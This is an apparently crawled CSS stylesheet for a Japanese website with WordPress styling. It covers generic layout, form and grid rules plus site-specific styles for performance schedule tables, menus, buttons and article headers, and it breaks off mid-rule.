/*-mb-*/html.mobile table.standard caption { display: block; position: absolute; z-index: 2; bottom: -1.75em;  }
/*-mb-*/html.mobile table.standard tr { display: block; border: solid 1px #b5b5b5; }
/*-mb-*/html.mobile table.standard th,
/*-mb-*/html.mobile table.standard td { display: block; border-style: none; border-top: dotted 1px #b5b5b5; }
/*-mb-*/html.mobile table.standard th:first-child,
/*-mb-*/html.mobile table.standard td:first-child { border-top-style: none; }
/*-mb-*/html.mobile table.standard tr:last-child * { border-bottom-style: none; }

table.standard_row { caption-side: top; border-collapse: collapse; margin: 20px 0; border-top: solid 1px #b5b5b5; border-bottom: solid 1px #b5b5b5; }
table.standard_row th,
table.standard_row td { padding: 12px; background: #ffffff; border-top: solid 1px #b5b5b5; border-bottom: solid 1px #b5b5b5; }
table.standard_row th { background: #f7f7f7; }
table.standard_row thead th { background: #e5e5e5; }

/*-mb-*/html.mobile table.standard_row { display: block; position: relative; }
/*-mb-*/html.mobile table.standard_row caption { display: block; position: absolute; z-index: 2; bottom: -1.75em;  }
/*-mb-*/html.mobile table.standard_row tr { display: block; }
/*-mb-*/html.mobile table.standard_row th,
/*-mb-*/html.mobile table.standard_row td { display: block; border-top-style: none; }
/*-mb-*/html.mobile table.standard_row tr:last-child * { border-bottom-style: none; }


/*------------------------------ List style ------------------------------*/
ol.style_none,
ul.style_none { list-style: none; }
ol.disc,
ul.disc { list-style-type: disc; }
ol.circle,
ul.circle { list-style-type: circle; }
ol.square,
ul.square { list-style-type: square; }
ol.lower_roman,
ul.lower_roman { list-style-type: lower-roman; }
ol.upper_roman,
ul.upper_roman { list-style-type: upper-roman; }
ol.lower_greek,
ul.lower_greek { list-style-type: lower-greek; }
ol.upper_greek,
ul.upper_greek { list-style-type: upper-greek; }
ol.lower_alpha,
ul.lower_alpha { list-style-type: lower-alpha; }
ol.upper_alpha,
ul.upper_alpha { list-style-type: upper-alpha; }
ol.decimal,
ul.decimal { list-style-type: decimal; }
ol.decimal_leading_zero,
ul.decimal_leading_zero { list-style-type: decimal-leading-zero; }


/*------------------------------ List with label ------------------------------*/
.desktop_tablet dl.list_with_label { position: relative; }
.desktop_tablet dl.list_with_label>dt { position: absolute; top: 0; left: 0; width: 9em; white-space: nowrap; }
.desktop_tablet dl.list_with_label>dd { clear: both; margin: 0px; padding-left: 10em; border-bottom: solid 1px #e5e5e5; }


/*------------------------------ Grid ------------------------------*/

.desktop_tablet .colgrid_12,
html.mobile .desktop_tablet .colgrid_12 { margin-left: -2.1em; }
*:first-child+html .desktop_tablet .colgrid_12,
*:first-child+html.mobile .desktop_tablet .colgrid_12 { zoom: 1; }

.desktop_tablet .colgrid_12 .col_gutter,
html.mobile .desktop_tablet .colgrid_12 .col_gutter { margin-left: 2.1em; }
.desktop_tablet .colgrid_12 .colspan_1,
html.mobile .desktop_tablet .colgrid_12 .colspan_1 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 8.33%; }
.desktop_tablet .colgrid_12 .colspan_2,
html.mobile .desktop_tablet .colgrid_12 .colspan_2 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 16.66%; }
.desktop_tablet .colgrid_12 .colspan_3,
html.mobile .desktop_tablet .colgrid_12 .colspan_3 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 25%; }
.desktop_tablet .colgrid_12 .colspan_4,
html.mobile .desktop_tablet .colgrid_12 .colspan_4 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 33.33%; }
*:first-child+html .desktop_tablet .colgrid_12 .colspan_4,
*:first-child+html.mobile .desktop_tablet .colgrid_12 .colspan_4 { width: 33.29%; }
.desktop_tablet .colgrid_12 .colspan_5,
html.mobile .desktop_tablet .colgrid_12 .colspan_5 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 41.66%; }
.desktop_tablet .colgrid_12 .colspan_6,
html.mobile .desktop_tablet .colgrid_12 .colspan_6 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 50%; }
*:first-child+html .desktop_tablet .colgrid_12 .colspan_6,
*:first-child+html.mobile .desktop_tablet .colgrid_12 .colspan_6 { width: 49.9%; }
.desktop_tablet .colgrid_12 .colspan_7,
html.mobile .desktop_tablet .colgrid_12 .colspan_7 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 58.33%; }
.desktop_tablet .colgrid_12 .colspan_8,
html.mobile .desktop_tablet .colgrid_12 .colspan_8 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 66.66%; }
.desktop_tablet .colgrid_12 .colspan_9,
html.mobile .desktop_tablet .colgrid_12 .colspan_9 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 75%; }
*:first-child+html .desktop_tablet .colgrid_12 .colspan_9,
*:first-child+html.mobile .desktop_tablet .colgrid_12 .colspan_9 { width: 74.9%; }
.desktop_tablet .colgrid_12 .colspan_10,
html.mobile .desktop_tablet .colgrid_12 .colspan_10 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 83.33%; }
.desktop_tablet .colgrid_12 .colspan_11,
html.mobile .desktop_tablet .colgrid_12 .colspan_11 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 91.66%; }


.mobile .colgrid_12 { margin-left: 0; }
.mobile .colgrid_12 .col_gutter { margin-left: 0; padding: 0; }
.mobile .colgrid_12 .colspan_1 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_2 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_3 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_4 { float: none; width: auto; }
*:first-child+html .mobile .colgrid_12 .colspan_4 { width: auto; }
.mobile .colgrid_12 .colspan_5 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_6 { float: none; width: auto; }
*:first-child+html .mobile .colgrid_12 .colspan_6 { width: auto; }
.mobile .colgrid_12 .colspan_7 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_8 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_9 { float: none; width: auto; }
*:first-child+html .mobile .colgrid_12 .colspan_9 { width: auto; }
.mobile .colgrid_12 .colspan_10 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_11 { float: none; width: auto; }


/*------------------------------ Box or Opening Closing Box ------------------------------*/

.box { padding: 12px; background: #ffffff; border: 1px solid #c0c0c0; margin: 20px 0; }
.box_rounded {
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}
.box_info { border-color: #5090f0; }
.box_notice { border-color: #ff6060; }

.box > .box_heading { margin: -12px -12px 12px -12px; padding: 12px; background: #f7f7f7; color: #6a6b75; }
.box_rounded > .box_heading { padding: 6px 13px;
    -webkit-border-top-left-radius: 9px;
    -webkit-border-top-right-radius: 9px;
    -moz-border-radius-topleft: 9px;
    -moz-border-radius-topright: 9px;
    border-radius: 9px 9px 0px 0px;
}
.box_info > .box_heading { background: #e5f0ff; color: #5090f0 }
.box_notice > .box_heading { background: #ffe5e5; color: #ff6060 }

.box > .box_heading > *,
.box_rounded > .box_heading > * { margin: 0; }

.box .box_body,
.box_rounded .box_body { margin-top: 12px; }


/*------------------------------ Form ------------------------------*/

form.format_1 { padding: 15px; border: solid 1px #d5d5d5; }
form.format_1 section:first-child h1 { margin-top: 0; }
form.format_1 .unit { border-bottom: solid 1px #d5d5d5; padding-bottom: 15px; }
form.format_1 h1 + .unit:last-child { border-bottom-style: none; }
form.format_1 dt { font-weight: bold; }
form.format_1 section.submit { padding: 15px; background: #f0f0f0; text-align: center; }
form.format_1 label + p.note { margin: 0; }
form.format_1 dl.unit > dt:before { content: "■ "; color: #b5b5b5; }
form.format_1 section.submit input { -webkit-appearance: button; font-size: 16px; font-size: 1.6rem; }

/*-mb-*/html.mobile form.format_1 dd { margin-left: 0; }
/*-mb-*/html.mobile form.format_1 ol,
/*-mb-*/html.mobile form.format_1 ul { padding-left: 1.4em; }
/*-mb-*/html.mobile form.format_1 li { margin-left: 0; }
/*-mb-*/html.mobile form.format_1 input[type='file'] { word-breaking: break-all; }


form.format_old { border: 1px solid #e5e5e5; padding: 15px; margin-bottom: 24.5px; background: #f7f7f7;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}
/*-mb-*/html.mobile form.format_old { padding: 3px; }
form.format_old > section { margin-bottom: 15px; border: 1px solid #c0c0c0; padding: 24px;  background: #ffffff;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}
/*-mb-*/html.mobile form.format_old > section { margin-bottom: 3px; }
form.format_old > section header > *:first-child { margin-top: 0; color: #50b329; }

form.format_old dl.unit { padding: 0; border-top: solid 1px #e5e5e5; padding-top: 15px; }
html.desktop_tablet form.format_old dl.unit { position: relative; overflow: hidden; }
form.format_old dl.unit > dt { font-weight: bold; }
html.desktop_tablet form.format_old dl.unit > dt { width: 24%; float: left; }
form.format_old dl.unit > dt:before { content: "■"; color: #50b329; }
form.format_old dl.unit > dd { margin-left: 0; }
html.desktop_tablet form.format_old dl.unit > dd { margin-left: 25%; width: 75%; }
form.format_old dl.unit .with_label > label,
form.format_old dl.unit .with_label > .label { display: block; white-space: nowrap; font-size: 12px; 1.2rem; }

form.format_old ol { padding: 0; }
form.format_old li { margin: 0 0 0.875em 1.4em; }
form.format_old li:last-child { margin-bottom: 0; }

form.format_old table.standard_row th { color: #50b329; }
form.format_old table.standard_row .note { color: #333333; }
form.format_old table.standard_row label.nowrap { margin-right: 12px; }
form.format_old label { white-space: nowrap; }

form.format_old dd > *:first-child { margin-top: 0; }

form.format_old #zip_code { width: 8em; }

html.desktop_tablet form.format_old input.long,
html.desktop_tablet form.format_old textarea.long { width: 20em; }
/*-mb-*/html.mobile form.format_old input.long { width: 100%; }
html.desktop_tablet form.format_old input.longer,
html.desktop_tablet form.format_old textarea.longer { width: 30em; }
/*-mb-*/html.mobile form.format_old input.longer { width: 100%; }

form.format_old section.submit { border-style: none; background: none; padding: 0 15px; text-align: center; }


/*------------------------------ Code ------------------------------*/

pre code { display: block; overflow: auto; margin: 1.75em 0; padding: .5em 1em; white-space: pre; line-height: 1.2; font-family: "Courier New",monospace; background: #e5e5e5;
    border: 1px solid #ffffff;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

--- FILE ---
content_type: text/css
request_url: https://tomoeda-kai.com/css/dedicated_tomoeda-kai.css?20260127
body_size: 64125
content:
/*----- each images sizing -----*/


/*----- plug-in setting ------*/

div.wpcf7-validation-errors { background: #ffef99; }
div.wpcf7-mail-sent-ok { background: #64af54; }


.schedule_table {
	table-layout: fixed;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
.schedule-table-akiyo-en .schedule_table,
.schedule-table-akiyo-en-test .schedule_table,
.schedule-table-takehito-en .schedule_table,
.schedule-table-takehito-en-test .schedule_table,
.schedule-table-shinya-en .schedule_table,
.schedule-table-shinya-en-test .schedule_table {
	font-family: Helvetica, Verdana, Tahoma, sans-serif;
}
.schedule_table td,
.schedule_table th {
	line-height: 1.5;
}
.schedule_table a { word-break: break-all; }

.schedule_table .column-1 {
    width: 20%;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
}
.schedule_table .column-2 {
    width: 30%;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
}
.schedule_table .column-3 {
    width: 20%;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
}
.schedule_table .column-4 {
    width: 30%;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
}

.schedule_table td.column-2 {
	font-size: 21px; font-size: 2.1rem; 
	font-weight: bold;
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif;
	letter-spacing: 2px;
}

.schedule_table .column-2:first-child {
	font-weight: 500;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	letter-spacing: 0;
}

.schedule_table_en th {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

.schedule_table_en td.column-2 {
	font-size: 19px; font-size: 1.9rem; 
	font-weight: bold;
	font-family: 'Palatino Linotype', 'Times', 'Times New Roman', serif;
	letter-spacing: .05em;
}

.schedule_table_en td.column-2 small {
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	letter-spacing: 0;
}

.schedule_table td.column-2:last-child { font-size: 14px; font-size: 1.4rem; }
.schedule_table td.column-4:last-child { font-size: 12px; font-size: 1.2rem; }

.schedule_table tbody tr:nth-child(4n+3) td,
.schedule_table tbody tr:nth-child(4n+4) td {
    background: #f7f7f7;
}

.schedule_table small {
    font-size: 12px;
    font-size: 1.2rem;
    letter-spacing: 1px;
    display: inline-block;
    line-height: 1.4;
}
.schedule_table span.release {
	display: inline-block;
	margin: 0 2px 0.25em 0;
	padding: 1px 3px;
	font-size: 11px; font-size: 1.1rem;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	background: #9a667b;
	color: #ffffff;
    font-feature-settings: "palt";
}

.schedule_table span.tag {
    display: inline-block;
	margin: 0 2px 0.25em 0;
	font-size: 1.2rem;
    letter-spacing: .2em;
	padding: 1px .2em 1px .4em;
    border: solid 1px #9a667b;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	background: #ffffff;
	color: #9a667b;
    
}

.schedule_table .notice_underline {
	color: #934966;
	border-bottom: dotted 1px #934966;
}

.schedule-table-akiyo #page_body > h2,
.schedule-table-akiyo-test #page_body > h2,
.schedule-table-takehito #page_body > h2,
.schedule-table-takehito-test #page_body > h2,
.schedule-table-shinya #page_body > h2,
.schedule-table-shinya-test #page_body > h2,
.schedule-table-yutaro #page_body > h2,
.schedule-table-yutaro-test #page_body > h2,
.schedule-table-akiyo-en #page_body > h2,
.schedule-table-akiyo-en-test #page_body > h2,
.schedule-table-takehito-en #page_body > h2,
.schedule-table-takehito-en-test #page_body > h2,
.schedule-table-shinya-en #page_body > h2,
.schedule-table-shinya-en-test #page_body > h2,
.schedule-table-yutaro-en #page_body > h2,
.schedule-table-yutaro-en-test #page_body > h2 { font-size: 20px; font-size: 2.0rem; letter-spacing: 2px; margin-bottom: 0; color: #934966; }

#page_body > h2 + table.tablepress { margin-top: 0; }


/*----- WP setting ------*/

.wp-embedded-content { max-width: 100%; }

.aligncenter { display: block; margin: 30px auto; }
.alignleft { float: left; margin: 8px 20px 8px 0; }
.alignright { float: right; margin: 8px 0 8px 20px; }
.wp-caption-text {
	text-align: center;
	margin-top: 3px;
	font-size: 12px; font-size: 1.2rem;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
article img,
.wp-caption { max-width: 100%; height: auto; }

article figure iframe {
	width: 100%;
}


/*----- parts setting ------*/

hr { border-width: 1px 0 0 0; border-style: solid; border-color: #c0bcba; background-color: transparent }

.letter_tight { letter-spacing: -1px !important; }

html.desktop_tablet span.update {
	white-space: nowrap;
}

html.desktop_tablet .flip_page {
	position: relative;
	list-style: none;
	margin: 40px 0;
	padding: 0;
	overflow: hidden;
	text-align: center;
}

html.desktop_tablet #page_body > footer h1 + .flip_page {
	margin-top: 20px;
}

html.desktop_tablet .flip_page .center {
	display: inline-block;
}

html.desktop_tablet .flip_page .previous {
	position: absolute;
	z-index: 2;
	top: 0px;
	left: 0px;
	text-align: left;
}

html.desktop_tablet .flip_page .next {
	position: absolute;
	z-index: 2;
	top: 0px;
	right: 0px;
	text-align: right;
}

html.desktop_tablet .flip_page > li > a,
html.desktop_tablet .button_m > a {
	display: inline-block;
	line-height: 2;
	padding: 0 16px;
	border: solid 1px #d8d5d4;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	letter-spacing: 2px;
	font-size: 12px; font-size: 1.2rem;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	text-decoration: none;
    transition: background-color .4s;
}

html.desktop_tablet .flip_page > li > a:hover,
html.desktop_tablet .button_m > a:hover {
	background-color: #ffffff;
}


html.desktop_tablet .pagenation {
	text-align: center;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet .pagenation .page-numbers {
	display: inline-block;
	padding: 0 .25em;
}


.button_container {
	clear: both;
}

.button_container .button {
	display: inline-block;
	line-height: 1.25;
	margin-top: .75em;
	border-radius: 4px;
}

.button_container .button a {
	display: block;
	line-height: 1.25;
	padding: 10px 20px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	white-space: nowrap;
    transition: background-color 1s;
}

html.desktop_tablet .button_container .text_long { font-size: 12px !important; font-size: 1.2rem !important; }
html.desktop_tablet .button_container .text_long a { padding: 10px; }

.button {
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
body.actor .to_purchase .button a {
	border-style: none;
	background-color: #d36b65;
	color: #ffffff;
	text-decoration: none;
    transition: background-color .4s;
}
body.actor .to_purchase .button a:focus,
body.actor .to_purchase .button a:hover {
	background-color: #eb8984;
}
body.family .button a {
	border: solid 1px #d36b65;
	background-color: #fff;
	color: #d36b65;
	text-decoration: none;
}
body.family .button a:focus,
body.family .button a:hover {
	background-color: #d36b65;
	color: #fff;
}
body.actor .button a {
	border: solid 1px #a7b28a;
	background-color: #fff;
	color: #61752d;
	text-decoration: none;
}
body.actor .button a:focus,
body.actor .button a:hover {
	border-style: #61752d;
	background-color: #61752d;
	color: #fff;
}

.tumb_with_caption {
    font-size: 12px; font-size: 1.2rem;
    line-height: 1.25;
}
.tumb_with_caption img {
    vertical-align: bottom;
}


html.desktop_tablet .pad_primary { margin-left: -2em; }
html.desktop_tablet .pad_primary .col_gutter { margin-left: 2em; }

html.desktop_tablet .pad_secondary { margin-left: -5px; }
html.desktop_tablet .pad_secondary .col_gutter { margin-left: 5px; }

html.desktop_tablet .pad_thirdly { margin-left: -16px; }
html.desktop_tablet .pad_thirdly .col_gutter { margin-left: 16px; }

.link_fb {
	list-style: none;
	margin-left: 0;
}

.link_fb > a {
	display: block;
	padding-left: 24px;
	background: url('/css/images/FB-f-Logo__blue_50.png') left center no-repeat;
	background-size: 16px 16px;	
}

#page_body .link_fb_wrapper {
	padding: 0;
}



/*----- by area setting ------*/

html.desktop_tablet { height: 100%; }

html.desktop_tablet body {
	height: 100%;
	margin: 0;
	padding: 0;
    background: url(/css/images/bg_washi.png);
	color: #362821;
}

html.desktop_tablet body .page_frame {
	background: url(/css/images/bg_washi.png) 164px 0px / 100% auto repeat-y;
	position: relative;
	width: 836px;
    min-height: 100%;
	padding-left: 164px;
	margin: 0 auto;
}

html.desktop_tablet #page_header_wrapper {
	height: 60px; height: 6.0rem;
}

html.desktop_tablet #page_header {
	padding: 20px 40px 0px 32px;
}

html.desktop_tablet #page_header h1 {
	position: absolute;
	z-index: 2;
	left: 0px;
	top: 0px;
	margin: 0;
}
html.desktop_tablet #page_header h1 img {
	width: 85px;
	height: 390px;
}
html.desktop_tablet #page_header h1+h2 {
	position: absolute;
	z-index: 2;
	left: 85px;
	top: 35px;
	margin: 0;
}
html.desktop_tablet #page_header h1+h2 img {
	width: 50px;
	height: 600px;
}

html.desktop_tablet #global_menu ul {
	list-style: none;
	display: block;
	margin: 0;
	padding: 0 0 0 12px;
}
html.desktop_tablet #global_menu li {
	font-size: 13px; font-size: 1.3rem;
	line-height: 1.25;
	letter-spacing: 0;
	display: inline-block;
	margin: 0 0 0 -0.35em;
	padding: 0;
}
html.desktop_tablet #global_menu li.long_term {
	letter-spacing: 0;
}
html.desktop_tablet #global_menu li:first-child {
	margin-left: 0;
}
html.desktop_tablet #global_menu a {
	display: block;
	padding: 10px 12px;
	padding-bottom: 5px\0;
	padding-bottom: 5px\9;
	text-decoration: none;
    transition: background-color .4s;
}

html.desktop_tablet #global_menu ul:first-child {
	border: solid 1px #ffffff;
	background-color: #f8f6ec;
}
html.desktop_tablet #global_menu ul:first-child a:link,
html.desktop_tablet #global_menu ul:first-child a:active,
html.desktop_tablet #global_menu ul:first-child a:visited {
	color: #362821;
}
html.desktop_tablet #global_menu ul:first-child a:focus,
html.desktop_tablet #global_menu ul:first-child a:hover {
	background-color: #fff;
	color: #534741;
}
html.desktop_tablet #global_menu ul:last-child a:link,
html.desktop_tablet #global_menu ul:last-child a:active,
html.desktop_tablet #global_menu ul:last-child a:visited {
	color: #c0bcba;
}
html.desktop_tablet #global_menu ul:last-child a:focus,
html.desktop_tablet #global_menu ul:last-child a:hover {
	background-color: #534741;
	color: #ffffff;
}
html.desktop_tablet #global_menu ul:first-child li.selected a,
html.desktop_tablet #global_menu ul:last-child li.selected a {
	color: #d36b65;
}
html.desktop_tablet #global_menu ul:last-child {
	background-color: #362821;
}


html.desktop_tablet body { font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif; }
/*-mb-*/html.mobile body { background: #f7f7f7; }


html.desktop_tablet #page_body {
	padding: 40px 72px 60px 64px;
}

html.desktop_tablet .with_sidebar {
	overflow: hidden;
	padding: 40px 40px 60px 64px;
}

html.desktop_tablet .with_sidebar #page_body {
	width: 500px;
	float: left;
	padding: 0;
}

html.desktop_tablet .with_sidebar #page_body header + article {
	margin-top: 16px;
}

html.desktop_tablet #sidebar {
	width: 190px;
	float: right;
}

html.desktop_tablet #sidebar * {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	font-feature-settings: "pwid";
    -webkit-font-feature-settings: "pwid";
	letter-spacing: 0.05em;
}

html.desktop_tablet #sidebar a {
	color: #5b7150;
}

html.desktop_tablet #sidebar a:focus,
html.desktop_tablet #sidebar a:hover {
	color: #6e925a;
}

html.desktop_tablet #sidebar > *:first-child > *:first-child {
	margin-top: 0;
}

html.desktop_tablet #sidebar .date {
	white-space: nowrap;
}

html.desktop_tablet #sidebar .thumb_container {
	margin-bottom: 0;
	overflow: hidden;
}

html.desktop_tablet #sidebar .thumb_container img {
	float: left;
	margin-bottom: 5px;
	width: 50%;
	height: auto;
}

html.desktop_tablet #sidebar .thumb_container + p {
	margin-top: 0;
	margin-bottom: 1.25em;
	line-height: 1.25;
}

html.desktop_tablet #sidebar p {
	font-size: 11px; font-size: 1.1rem;
}

html.desktop_tablet #sidebar h2 {
	line-height: 1.25em;
	font-size: 13px; font-size: 1.3rem;
	margin: 2em 0 1em 0;
}

html.desktop_tablet #sidebar h2 + ul {
	margin-top: 0;
}

html.desktop_tablet #sidebar ul {
	font-size: 12px; font-size: 1.2rem;
	list-style: none;
	padding: 0;
}

html.desktop_tablet #sidebar li {
	line-height: 1.25;
	margin-bottom: .875em;
	margin-left: 0;
}

html.desktop_tablet #page_body > article .container .secondary h1,
html.desktop_tablet #page_body > article .container .secondary h2,
html.desktop_tablet #page_body > article .container .secondary p {
	letter-spacing: 0;
	font-size: 12px; font-size: 1.2rem;
	line-height: 1.25;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet #page_body .flip_page:first-child {
	margin-top: 0;
}

html.desktop_tablet #page_body .flip_page:last-child {
	margin-bottom: 0;
	min-height: 2.5em;
}

html.desktop_tablet #page_body > h1,
html.desktop_tablet #page_body > header > h1,
html.desktop_tablet #page_body > footer > h1 {
	margin: 0;
	padding: 8px;
	letter-spacing: 0.05em;
	font-size: 20px; font-size: 2.0rem;
	line-height: 1.2;
	border-bottom: solid 2px #c0bcba;
}

html.desktop_tablet #page_body > h1 + div.description {
	padding-left: 8px;
}

html.desktop_tablet #page_body article {
	margin-top: 30px;
}

html.desktop_tablet #page_body article + footer {
	margin-top: 30px;
}

html.desktop_tablet #page_body .tile_wrapper {
	overflow: hidden;
	margin: 0 0 0 -20px;
}

html.desktop_tablet #page_body .tile_wrapper article {
	clear: none;
	background-color: transparent !important;
	margin: 20px 0 0 0 !important;
	padding: 0 !important;
	float: left;
	width: 50%;
}

html.desktop_tablet #page_body .tile_wrapper h2 + p.thumb {
	margin-top: .25em;
}

html.desktop_tablet #page_body .tile_wrapper article .uri {
	 font-family: Helvetica, Verdana, Tahoma, sans-serif;
	 font-size: 13px; font-size: 1.3rem;
}

html.desktop_tablet #page_body .tile_wrapper article > .container {
	margin-left: 20px;
}

html.desktop_tablet header .tag {
	display: inline-block;
	line-height: 1.25;
	padding: 3px 5px;
	font-size: 11px; font-size: 1.1rem;
	text-indent: 1px;
	letter-spacing: 1px;
	background: #534741;
	color: #ffffff;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
	-ms-border-radius: 6px;
	border-radius: 6px;
}
html.desktop_tablet #page_body article header h1 {
	font-size: 20px; font-size: 2.0rem;
	margin: 0
}

html.desktop_tablet #page_body article header {
	font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
	letter-spacing: 0.05em;
}

html.desktop_tablet #page_body article header h1.shrink_long {
	letter-spacing: 0;
}
html.desktop_tablet #page_body article header .new {
	background: #934966;
}
html.desktop_tablet #page_body article header .forthcoming {
	background: #61752d;
}
html.desktop_tablet #page_body article header .video {
	background: #ea3131;
}

html.desktop_tablet #page_body article header .date {
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif;
	margin-left: 5px;
	color: #934966;
}
html.desktop_tablet #page_body article header .date strong {
	font-size: 20px; font-size: 2.0rem;
}
html.desktop_tablet #page_body article header .where:before {
	content: '於 ';
}

html.desktop_tablet #page_body article > header p {
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	font-size: 12px; font-size: 1.2rem;
	margin-bottom: 5px;
}

html.desktop_tablet #page_body article > .container {
	padding: 30px;
	background: #ffffff;
	color: #534741;
}

html.desktop_tablet #page_body article > .container h1 {
	line-height: 1.25;
	letter-spacing: 3px;
	font-size: 24px; font-size: 2.4rem;
	margin-top: 0;
	line-height: 1.5;
}

html.desktop_tablet body.page #page_body article { /* for WP */
	margin-top: 30px;
	padding: 30px;
	background: #ffffff;
	color: #534741;
}

html.desktop_tablet body.page #page_body article.greeting { /* for WP */
	padding: 80px 70px;
}

html.desktop_tablet body.page #page_body article > h1,
html.desktop_tablet body.page #page_body article > .main > h1 { /* for WP */
	margin-top: 0;
	font-size: 24px; font-size: 2.4rem;
	line-height: 1.5;
	letter-spacing: 3px;
}

html.desktop_tablet body.page #page_body article > h2 { /* for WP */
